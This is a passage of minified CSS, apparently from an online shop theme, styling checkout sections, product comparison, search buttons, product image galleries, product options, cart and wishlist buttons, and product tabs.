input[type=checkbox] {	margin-right: 7px !important;	margin-left: 3px !important}.quick-checkout-wrapper .confirm-section textarea {	display: block}.quick-checkout-wrapper .left .section-login .title {	display: block}.quick-checkout-wrapper .left .section-register .title {	display: block}.quick-checkout-wrapper .left .payment-address .title {	display: block}.quick-checkout-wrapper .left .shipping-address .title {	display: block}.quick-checkout-wrapper .right .shipping-payment .title {	display: block}.quick-checkout-wrapper .right .section-cvr .title {	display: none}.quick-checkout-wrapper .right .checkout-payment-details .title {	display: block}.quick-checkout-wrapper .right .confirm-section .title {	display: block}.quick-checkout-wrapper .account-customer-group label::after {	display: none !important}.quick-checkout-wrapper .account-telephone label::after {	display: none !important}.quick-checkout-wrapper .account-fax label::after {	display: none !important}.quick-checkout-wrapper .address-company {	display: none !important}.quick-checkout-wrapper .address-address-2 {	display: none !important}.quick-checkout-wrapper .shipping-payment .shippings p {	display: none;	font-weight: bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper p {	display: none}.shipping-payment .section-body .radio {	margin-bottom: 5px}.shipping-payment .section-body>div>div {	padding-left: 8px}.section-shipping .section-body>div:first-child::before {	content: '\eab8' !important;	font-family: icomoon !important}.section-shipping .section-body>div:nth-child(2)::before {	content: '\eab9' !important;	font-family: icomoon !important;	color: rgba(80, 173, 85, 1)}.section-payment .section-body>div:first-child::before {	content: '\e961' !important;	font-family: icomoon !important}.section-payment .section-body>div:nth-child(2)::before {	content: '\e95f' !important;	font-family: icomoon !important}.section-payment .section-body>div:nth-child(3)::before {	content: '\f0d6' !important;	font-family: icomoon !important}.route-product-compare .compare-buttons .btn-cart {	display: flex}.route-product-compare .compare-buttons .btn-remove {	display: flex}.compare-name {	display: table-row}.compare-image {	display: table-row}.compare-price {	display: table-row}.compare-model {	display: table-row}.compare-manufacturer {	display: table-row}.compare-availability {	display: table-row}.compare-rating {	display: table-row}.compare-summary {	display: table-row}.compare-weight {	display: table-row}.compare-dimensions {	display: table-row}.route-information-contact .location-title {	display: none}.route-information-contact .store-image {	display: none}.route-information-contact .store-address {	display: none}.route-information-contact .store-tel {	display: none}.route-information-contact .store-fax {	display: none}.route-information-contact .store-info {	display: none}.route-information-contact .store-address a {	display: none}.route-information-contact .other-stores {	display: none}.route-information-contact .stores-title {	display: none !important}.route-information-information .content {	column-count: initial;	column-rule-style: none}.maintenance-page header {	display: none !important}.maintenance-page footer {	display: none !important}#common-maintenance {	padding: 40px}.route-product-manufacturer #content a img {	display: block}.route-product-manufacturer .manufacturer a {	background: rgba(255, 255, 255, 1);	padding: 8px;	border-radius: 1px;	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.route-product-manufacturer .manufacturer a:hover {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.route-product-manufacturer h2.title {	font-family: 'Poppins';	font-weight: 400;	font-size: 22px;	color: rgba(0, 0, 0, 1);	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left}.route-product-manufacturer h2.title::after {	display: none;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.route-product-manufacturer h2.title.page-title>span::after {	display: none;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.route-product-search #content .search-criteria-title {	display: block}.route-product-search #content .buttons {	margin-top: 20px;	font-size: 12px}.route-product-search #content .buttons .pull-right .btn,.route-product-search #content .buttons .pull-right .btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.route-product-search #content .buttons .pull-right .btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.route-product-search #content .buttons .pull-right .btn:active,.route-product-search #content .buttons .pull-right .btn:hover:active,.route-product-search #content .buttons .pull-right .btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.route-product-search #content .buttons .pull-right .btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.route-product-search #content .buttons .pull-right .btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 1px !important}.desktop .route-product-search #content .buttons .pull-right .btn:hover {	box-shadow: none}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after {	font-size: 20px}.route-product-search #content .buttons .pull-left .btn {	background: rgba(105, 105, 115, 1)}.route-product-search #content .buttons .pull-left .btn:hover {	background: rgba(15, 58, 141, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after {	font-size: 20px}.route-product-search #content .buttons>div {	flex: 1;	width: auto;	flex-basis: 0}.route-product-search #content .buttons>div .btn {	width: 100%}.route-product-search #content .buttons .pull-left {	margin-right: 0}.route-product-search #content .buttons>div+div {	padding-left: 20px}.route-product-search #content .buttons .pull-right:only-child {	flex: 1;	margin: 0 0 0 auto}.route-product-search #content .buttons .pull-right:only-child .btn {	width: 100%}.route-product-search #content .buttons input+.btn {	margin-top: 5px}.route-product-search #content .buttons input[type=checkbox] {	margin-right: 7px !important;	margin-left: 3px !important}.route-product-search #content .search-products-title {	display: block}.route-information-sitemap #content>.row>div {	background: rgba(255, 255, 255, 1);	padding: 15px;	padding-top: 10px;	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	border-radius: 1px;	width: auto}.route-information-sitemap #content>.row>div+div {	margin-left: 20px}.route-information-sitemap #content .row ul li,.route-information-sitemap #content .row ul li a {	color: rgba(0, 0, 0, 1);	text-decoration: none}.route-information-sitemap #content .row ul li a:hover {	text-decoration: none}.route-information-sitemap #content>.row>div>ul>li>a::before {	content: '\f15c' !important;	font-family: icomoon !important}.route-information-sitemap #content>.row>div>ul li ul li a::before {	content: '\f0f6' !important;	font-family: icomoon !important}.route-information-sitemap #content>.row {	flex-direction: row}.route-account-wishlist .td-image {	display: table-cell}.route-account-wishlist .td-name {	display: table-cell}.route-account-wishlist .td-model {	display: table-cell}.route-account-wishlist .td-stock {	display: table-cell}.route-account-wishlist .td-price {	display: table-cell}.route-account-wishlist .td-stock.in-stock {	color: rgba(80, 173, 85, 1);	font-weight: 700}.route-account-wishlist .td-stock.out-of-stock {	color: rgba(221, 14, 28, 1);	font-weight: 700}.route-account-wishlist .td-price b {	color: rgba(221, 14, 28, 1)}.route-account-wishlist .td-price s {	color: rgba(105, 105, 115, 1)}.product-info .product-left {	width: 55%}.product-info .product-right {	width: calc(100% - 55%);	padding-left: 0px}.route-product-product:not(.popup) #content {	background: rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .product-left {	padding: 15px}.route-product-product:not(.popup) .product-info .product-right .product-details {	border-style: none}.route-product-product:not(.popup) h1.page-title {	display: none}.route-product-product:not(.popup) .product-info div.page-title {	display: block}.route-product-product #content .page-title {	font-family: 'Poppins';	font-weight: 400;	font-size: 22px;	color: rgba(0, 0, 0, 1);	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left;	font-size: 25px}.route-product-product #content .page-title::after {	display: none;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.route-product-product #content .page-title.page-title>span::after {	display: none;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.product-image .main-image {	border-width: 1px;	border-style: solid;	border-color: rgba(245, 245, 245, 1);	border-radius: 1px}.zm-viewer img {	background: rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container {	overflow: hidden}.product-image .main-image .swiper-buttons {	display: block;	top: 50%;	width: calc(100% - (0px * 2));	margin-top: 0px}.product-image .main-image .swiper-button-prev {	left: 0;	right: auto;	transform: translate(0, -50%)}.product-image .main-image .swiper-button-next {	left: auto;	right: 0;	transform: translate(0, -50%)}.product-image .main-image .swiper-buttons div {	width: 40px;	height: 40px;	background: none;	border-width: 0px;	border-style: solid;	border-color: rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled {	opacity: 0}.product-image .main-image .swiper-buttons div::before {	content: '\e93e' !important;	font-family: icomoon !important;	font-size: 35px;	color: rgba(105, 105, 115, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before {	content: '\e93f' !important;	font-family: icomoon !important;	font-size: 35px;	color: rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination {	display: block;	margin-bottom: -10px;	left: 50%;	right: auto;	transform: translateX(-50%)}.product-image .main-image .swiper {	padding-bottom: 15px}.product-image .main-image .swiper-pagination-bullet {	width: 10px;	height: 5px;	background-color: rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination>span+span {	margin-left: 8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover {	background-color: rgba(254, 212, 48, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active {	background-color: rgba(254, 212, 48, 1)}.product-image .main-image .swiper-pagination>span {	border-radius: 20px}.product-image .swiper .swiper-controls {	display: none}.lg-product-images.lg-backdrop {	background: rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download {	display: none}.lg-product-images .lg-image {	border-radius: 1px;	max-height: calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before {	content: '\e93e' !important;	font-family: icomoon !important;	font-size: 45px;	color: rgba(230, 230, 230, 1);	left: -10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before {	color: rgba(233, 102, 49, 1)}.lg-product-images .lg-actions .lg-next::before {	content: '\e93f' !important;	font-family: icomoon !important;	font-size: 45px;	color: rgba(230, 230, 230, 1);	left: 10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before {	color: rgba(233, 102, 49, 1)}.lg-product-images .lg-actions .lg-icon {	background: none}.lg-product-images .lg-toolbar {	color: rgba(230, 230, 230, 1)}.lg-product-images #lg-counter {	display: inline-block}.lg-product-images #lg-zoom-in {	display: block}.lg-product-images #lg-actual-size {	display: block}.lg-product-images #lg-download-in::after {	content: '\eb4d' !important;	font-family: icomoon !important}.lg-product-images #lg-zoom-in::after {	content: '\ebef' !important;	font-family: icomoon !important}.lg-product-images #lg-zoom-in:hover::after {	color: rgba(233, 102, 49, 1)}.lg-product-images #lg-actual-size::after {	content: '\ebf0' !important;	font-family: icomoon !important}.lg-product-images #lg-actual-size:hover::after {	color: rgba(233, 102, 49, 1)}.lg-product-images .lg-close::after {	content: '\ebeb' !important;	font-family: icomoon !important}.desktop .lg-product-images .lg-close:hover::after {	color: rgba(233, 102, 49, 1)}.lg-product-images .lg-sub-html {	font-size: 18px;	color: rgba(230, 230, 230, 1);	background: rgba(0, 0, 0, 0.6);	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis;	background: transparent !important;	display: none}.lg-product-images.lg-outer.lg-thumb-open .lg-sub-html {	bottom: auto !important}.lg-product-images.lg-thumb-open .lg-sub-html {	bottom: 90px !important}.lg-product-images .lg-thumb-item {	margin-top: 10px;	padding-right: 10px}.lg-product-images .lg-thumb-item img {	margin-bottom: 10px;	border-width: 1px;	border-style: solid;	border-color: rgba(0, 0, 0, 0);	border-radius: 1px}.lg-product-images .lg-thumb-outer {	padding-left: 10px;	background: rgba(17, 17, 17, 1)}.desktop .lg-product-images .lg-thumb-item img:hover,.lg-product-images .lg-thumb-item.active img {	border-color: rgba(233, 102, 49, 1)}.lg-product-images div.lg-thumb-item.active img {	border-color: rgba(233, 102, 49, 1)}.lg-product-images .lg-toogle-thumb::after {	color: rgba(230, 230, 230, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after {	color: rgba(233, 102, 49, 1)}.lg-product-images .lg-toogle-thumb {	background: rgba(17, 17, 17, 1);	left: auto;	right: 20px;	transform: translateX(0)}.direction-horizontal .additional-image {	width: calc(100% / 6)}.additional-images .swiper-container {	overflow: hidden}.additional-images .swiper-buttons {	display: none;	top: 50%;	margin-top: -10px}.additional-images:hover .swiper-buttons {	display: block}.additional-images .swiper-button-prev {	left: 0;	right: auto;	transform: translate(0, -50%)}.additional-images .swiper-button-next {	left: auto;	right: 0;	transform: translate(0, -50%)}.additional-images .swiper-buttons div {	width: 35px;	height: 35px;	background: none;	border-width: 4px;	border-style: none;	border-color: rgba(255, 255, 255, 1)}.additional-images .swiper-button-disabled {	opacity: 0}.additional-images .swiper-buttons div::before {	content: '\e408' !important;	font-family: icomoon !important;	font-size: 50px;	color: rgba(0, 0, 0, 1)}.additional-images .swiper-buttons .swiper-button-next::before {	content: '\e409' !important;	font-family: icomoon !important;	font-size: 50px;	color: rgba(0, 0, 0, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover {	background: none}.additional-images .swiper-buttons div:not(.swiper-button-disabled):active {	background: none}.additional-images .swiper-pagination {	display: block;	margin-bottom: -10px;	left: 50%;	right: auto;	transform: translateX(-50%)}.additional-images .swiper {	padding-bottom: 15px}.additional-images .swiper-pagination-bullet {	width: 0px;	height: 0px;	background-color: rgba(226, 226, 226, 1)}.additional-images .swiper-pagination>span+span {	margin-left: 8px}.desktop .additional-images .swiper-pagination-bullet:hover {	background-color: rgba(219, 232, 240, 1)}.additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active {	background-color: rgba(233, 102, 49, 1)}.additional-images .swiper-pagination>span {	border-radius: 50px}.additional-image {	padding: calc(10px / 2)}.additional-images {	margin-top: -5px;	margin-right: 5px}.additional-images img {	border-width: 1px;	border-style: solid;	border-color: rgba(245, 245, 245, 1);	border-radius: 1px}.additional-images img:hover {	border-color: rgba(15, 58, 141, 1)}.product-info .product-details>div {	padding: 10px;	margin-bottom: 15px}.product-info .product-details .product-stats {	padding: 12px;	border-width: 0;	border-left-width: 1px;	border-style: none}.route-product-product:not(.popup) .product-info .product-details .product-stats {	order: 0}.product-info .product-stats b {	font-size: 12px}.product-info .product-stats span {	font-size: 12px}.product-info .product-details .brand-image a span {	display: block}.product-info .product-details .brand-image a {	padding: 5px;	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.product-info .product-stats li::before {	content: none !important}.route-product-product:not(.popup) .product-info .product-price-group {	flex-direction: row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats {	order: 2;	margin-left: auto}.product-info .product-stats ul {	width: 100%}.product-info .product-manufacturer a {	font-size: 12px;	text-decoration: underline}.product-info .product-stats .in-stock span {	color: rgba(0, 0, 0, 1);	font-weight: 700;	text-transform: uppercase}.product-info .product-stats .out-of-stock span {	color: rgba(221, 14, 28, 1);	font-weight: 700;	text-transform: uppercase}.product-info .product-stats .product-stock.in-stock::before {	content: none !important}.product-info .product-stats .product-stock.out-of-stock::before {	content: none !important}.product-info .product-stats .product-stock b {	display: block}.product-stats .product-views::before {	content: '\f06e' !important;	font-family: icomoon !important;	color: rgba(15, 58, 141, 1);	margin-right: 5px}.product-stats .product-sold::before {	content: '\e99a' !important;	font-family: icomoon !important;	color: rgba(233, 102, 49, 1);	margin-right: 5px}.product-info .product-details .custom-stats {	order: initial;	margin-bottom: 10px}.product-info .product-stats .product-sold b {	font-weight: 700}.product-info .product-stats .product-views b {	font-weight: 700}.product-info .custom-stats {	justify-content: flex-start}.product-info .product-details .rating {	justify-content: flex-start;	display: flex;	background: rgba(255, 255, 255, 1);	padding-top: 0px;	padding-bottom: 0px;	margin-bottom: 0px;	margin-left: 0px;	border-width: 0;	border-bottom-width: 1px;	border-style: none;	border-color: rgba(226, 226, 226, 1);	/*! padding: 0px !important; */}.route-product-product:not(.popup) .product-info .product-details .rating {	order: 5}.product-info .product-details .rating div a,.product-info .product-details .rating div b {	font-size: 13px}.product-info .product-details .rating .fa-stack {	font-size: 15px;	width: 1.2em}.product-info .product-details .rating .fa-star,.product-info .product-details .rating .fa-star+.fa-star-o {	color: rgba(254, 212, 48, 1)}.product-info .product-details .rating .fa-star-o:only-child {	color: rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper {	display: none}.product-info .product-details .countdown-wrapper .countdown {	width: 100%}.product-info .product-details .countdown {	font-family: 'Poppins';	font-weight: 400;	font-size: 13px;	color: rgba(51, 51, 51, 1);	background: rgba(240, 242, 245, 1);	border-radius: 1px;	width: 90%}.product-info .product-details .countdown div span {	color: rgba(105, 105, 115, 1)}.product-info .product-details .countdown>div {	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details .product-price-group {	order: 1}.product-info .product-details .product-price-group {	text-align: left;	justify-content: flex-start;	display: flex}.product-info .product-details .price-group {	font-size: 30px;	font-weight: 700;	line-height: 1}.product-info .product-details .price-group .product-price-new {	color: rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group {	padding-right: 20px;	flex-direction: column;	align-items: flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new {	order: 2}.product-info .product-details .price-group .product-price-old {	display: block;	font-size: 22px;	color: rgba(179, 179, 179, 1);	font-weight: 400;	text-decoration: line-through;	line-height: 1;	margin-top: 5px;	text-align: left;}.route-product-product:not(.popup) .product-info .product-details .product-price-old {	margin-bottom: 7px}.product-info .product-details .product-points {	color: rgba(105, 105, 115, 1);	display: none;	padding-right: 20px;	margin-top: 5px;	margin-bottom: 5px}.product-info .product-details .product-tax {	display: none;	color: rgba(105, 105, 115, 1);	margin-top: 5px}.product-info .product-details .discounts {	display: none}.product-info .product-details .product-discount {	color: rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options {	padding-top: 5px;	padding-bottom: 10px;	border-width: 0;	border-top-width: 1px;	border-bottom-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	order: 2}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title {	display: none}.product-info .product-details .product-options>h3 {	display: block;	font-size: 15px;	color: rgba(26, 26, 26, 1);	font-weight: 700;	text-transform: uppercase;	border-style: none;	margin-bottom: 5px;	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left}.product-info .product-details .product-options>h3::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.product-info .product-details .product-options>h3.page-title>span::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}.product-info .product-details .product-options>h3::after,.product-info .product-details .product-options>h3.page-title>span::after {	width: 50px;	height: 1px;	background: rgba(9, 83, 111, 1)}.product-options .form-group .control-label {	max-width: 9999px;	padding-top: 7px;	padding-bottom: 5px;	justify-content: flex-start}.product-options .form-group {	margin-bottom: 6px}.product-options input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important}.product-options input.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.product-options input.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options input.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}.product-options textarea.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important}.product-options textarea.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.product-options textarea.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}.product-options select.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	border-width: 1px !important;	border-style: solid !important;	border-color: rgba(226, 226, 226, 1) !important;	border-radius: 1px !important;	max-width: 200px}.product-options select.form-control:hover {	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.product-options select.form-control:focus {	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control::placeholder {	color: rgba(147, 147, 147, 1) !important}.product-options .radio {	width: 100%}.product-options .checkbox {	width: 100%}.product-options .input-group .input-group-btn .btn,.product-options .input-group .input-group-btn .btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.product-options .input-group .input-group-btn .btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.product-options .input-group .input-group-btn .btn:active,.product-options .input-group .input-group-btn .btn:hover:active,.product-options .input-group .input-group-btn .btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.product-options .input-group .input-group-btn .btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.product-options .input-group .input-group-btn .btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 1px !important;	min-width: 35px;	min-height: 35px;	margin-left: 5px}.desktop .product-options .input-group .input-group-btn .btn:hover {	box-shadow: none}.product-options .input-group .input-group-btn .btn.btn.disabled::after {	font-size: 20px}.product-options .upload-btn i::before {	content: '\ebd8' !important;	font-family: icomoon !important}.product-info .product-options .push-option>div .option-value {	margin-right: 8px;	margin-bottom: 8px;	min-width: 30px;	min-height: 30px;	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	border-radius: 2px}.product-info .product-options .push-option>div label {	margin-right: 5px;	margin-bottom: 5px}.product-info .product-options .push-option>div .option-value:hover,.product-info .product-options .push-option>div input:checked+.option-value {	background: rgba(240, 242, 245, 1);	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.product-info .product-options .push-option>div input:checked+.option-value {	background: rgba(240, 242, 245, 1);	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option>div img {	border-width: 1px;	border-style: solid;	border-color: rgba(139, 145, 152, 1);	border-radius: 50%}.desktop .product-info .product-options .push-option>div img:hover,.product-info .product-options .push-option>div input:checked+img {	border-color: rgba(0, 0, 0, 1)}.product-info .product-options .push-option>div input:checked+img {	border-color: rgba(0, 0, 0, 1);	box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option>div img:hover {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option input+img+.option-value {	display: none;	margin-left: -2px;	font-size: 9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page {	position: static;	width: auto;	z-index: 1;	;	order: 3}.has-bottom-menu.route-product-product .bottom-menu {	display: block}.product-info .button-group-page .stepper {	display: block !important;	margin-right: 10px;	margin-left: 15px;}.route-product-product:not(.popup) .product-info .button-group-page .stepper {	height: 45px;	margin-right: 10px}.product-info .button-group-page .btn-cart {	display: inline-flex;	width: 49%;	border-radius: 50px !important;}.route-product-product .tags {	display: none;	justify-content: flex-start;	margin: 0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before {	display: inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text {	display: inline-block}.product-info .button-group-page .extra-group {	width: auto;	flex-grow: initial;	flex-direction: row;	display: flex;	margin-left: 10px}.product-info .button-group-page .btn-extra {	flex: initial;	width: auto}.product-info .button-group-page .btn-extra+.btn-extra {	flex: initial;	width: auto}.product-info .product-details .buttons-wrapper .extra-group {	justify-content: flex-start;	align-items: flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart {	flex-grow: 1;	height: 45px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group {	flex-grow: 1;	width: 100%}.product-info .button-group-page .btn-cart::before {	font-size: 17px;	margin-right: 5px}.product-info .button-group-page .btn-extra.btn,.product-info .button-group-page .btn-extra.btn:visited {	font-size: 15px;	color: rgba(0, 0, 0, 1)}.product-info .button-group-page .btn-extra.btn:hover {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important}.product-info .button-group-page .btn-extra.btn {	background: rgba(255, 255, 255, 1);	border-width: 2px;	border-style: solid;	border-color: #385e04 !important;	width: 100%;	/*! max-width: 300px !important; */	border-radius: 50px !important;}.product-info .button-group-page .btn-extra.btn.btn.disabled::after {	font-size: 20px}.product-info .button-group-page .btn-extra+.btn-extra.btn {	background: rgba(233, 102, 49, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover {	background: rgba(13, 82, 214, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after {	font-size: 20px}.product-info .button-group-page .extra-group .btn:first-child::before {	display: none}.product-info .button-group-page .extra-group .btn:first-child .btn-text {	display: inline-block;	padding: 0;	/*! width: 49%; */}.product-info .button-group-page .btn-extra+.btn .btn-text {	display: none}.product-info .button-group-page .btn-extra+.btn::before {	display: inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra {	height: 45px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra {	margin-left: 10px}.product-info .button-group-page .extra-group .btn-extra:first-child::before {	font-size: 17px;	margin-right: 5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before {	font-size: 20px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare {	border-width: 0;	border-top-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	width: 100%;	padding-top: 10px;	margin-top: 15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare {	margin-left: auto;	margin-right: 0;	justify-content: flex-start;	align-items: flex-start;	flex-direction: row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist {	display: none;	margin-right: 10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before,.product-info .button-group-page .btn-wishlist .btn-text {	display: inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist {	flex: initial;	width: auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before {	font-size: 17px;	color: rgba(221, 14, 28, 1);	margin-right: 5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover {	box-shadow: none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after {	font-size: 20px}.product-info .button-group-page .btn-compare {	display: none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before,.product-info .button-group-page .btn-compare .btn-text {	display: inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare {	flex: initial;	width: auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before {	font-size: 17px;	color: rgba(15, 58, 141, 1);	margin-right: 5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover {	box-shadow: none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after {	font-size: 20px}.product_tabs .nav-tabs>li>a,.product_tabs .nav-tabs>li.active>a,.product_tabs .nav-tabs>li.active>a:hover,.product_tabs .nav-tabs>li.active>a:focus {	color: rgba(139, 145, 152, 1)}.desktop .product_tabs .nav-tabs>li:hover>a,.product_tabs .nav-tabs>li.active>a {	color: rgba(255, 255, 255, 1)}.product_tabs .nav-tabs>li.active>a,.product_tabs .nav-tabs>li.active>a:hover,.product_tabs .nav-tabs>li.active>a:focus {	color: rgba(230, 230, 230, 1)}.product_tabs .nav-tabs>li.active::after {	display: none}.product_tabs .nav-tabs>li>a {	justify-content: center;	white-space: normal}.product_tabs .nav-tabs {	display: flex;	justify-content: flex-start;	flex-wrap: nowrap;	overflow-x: auto;	overflow-y: hidden;	-webkit-overflow-scrolling: touch}.product_tabs .nav-tabs>li {	flex-grow: 0}.product_tabs .mobile .nav-tabs {	overflow-x: scroll}.product_tabs .nav-tabs::-webkit-scrollbar {	-webkit-appearance: none;	height: 1px;	height: 5px;	width: 5px}.product_tabs .nav-tabs::-webkit-scrollbar-track {	background-color: white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb {	background-color: #999}.product_tabs .tab-container::before {	display: none}.product_tabs .tab-container {	display: block}.product_tabs .tab-container .nav-tabs {	flex-direction: row}.product_accordion .panel-group .panel-heading a::before {	content: '\f067' !important;	font-family: icomoon !important;	font-size: 15px;	color: rgba(105, 105, 115, 1);	